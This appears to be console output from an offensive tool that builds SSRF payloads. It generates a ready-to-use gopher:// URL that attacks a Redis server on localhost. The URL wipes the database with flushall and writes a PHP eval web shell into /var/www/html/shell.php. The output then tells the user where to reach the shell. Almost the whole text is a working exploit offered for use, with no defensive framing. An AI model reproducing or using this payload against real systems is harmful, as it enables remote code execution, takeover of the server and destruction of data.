 Ready To get SHELL
What do you want?? (ReverseShell/PHPShell): php
Give web root location of server (default is /var/www/html):
Give PHP Payload (We have default PHP Shell): <?php eval($_POST[1]);?>
Your gopher link is Ready to get PHP Shell:
gopher://127.0.0.1:6379/_%2A1%0D%0A%248%0D%0Aflushall%0D%0A%2A3%0D%0A%243%0D%0As
et%0D%0A%241%0D%0A1%0D%0A%2428%0D%0A%0A%0A%3C%3Fphp%20eval%28%24_POST%5B1%5D%29%
3B%3F%3E%0A%0A%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%243%0D%0
Adir%0D%0A%2413%0D%0A/var/www/html%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%
0Aset%0D%0A%2410%0D%0Adbfilename%0D%0A%249%0D%0Ashell.php%0D%0A%2A1%0D%0A%244%0D
%0Asave%0D%0A%0A
When it's done you can get PHP Shell in /shell.php at the server with `cmd` as p
armeter.
Made-by-SpyD3r